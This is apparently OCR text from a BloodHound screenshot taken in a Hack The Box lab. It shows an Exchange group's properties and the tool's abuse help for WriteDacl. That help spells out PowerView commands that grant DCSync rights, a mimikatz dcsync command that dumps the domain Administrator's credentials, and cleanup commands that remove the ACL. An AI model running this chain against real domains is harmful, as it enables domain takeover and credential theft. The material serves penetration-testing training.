 SVC-ALFRESCO@HTB.LOCAL
Target Node
Database Info Node Info Queries
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Sessions 0
Reachable High Value Targets 10
Node Properties
Object ID S-1-5-21-3072663084-364016917-1341370565-1121
Description This group contains Exchange servers that run
Exchange cmdlets on behalf of users via the management service. Its
members have permission to read and modify all Windows accounts
and groups. This group should not be deleted.
Admin Count False
Extra Properties
distinguishedname CN=Exchange Windows
Permissions,OU=Microsoft Exchange Security
Groups,DC=htb,DC=local
domain HTB.LOCAL
name EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Group Members
Direct Members 1
Unrolled Members 2
Foreign Members 0
Group Membership
First Degree Group Membership 0
Unrolled Member Of 0
Foreign Group Membership 0
Local Admin Rights
PRIVILEGED IT ACCOUNTS@HTB.LOCAL
icWrite
.LOCAL
CAL
Help: WriteDacl
×
Info Abuse Info Opsec Considerations References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running a process as EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function to dcsync the password of
arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Close
WriteDacl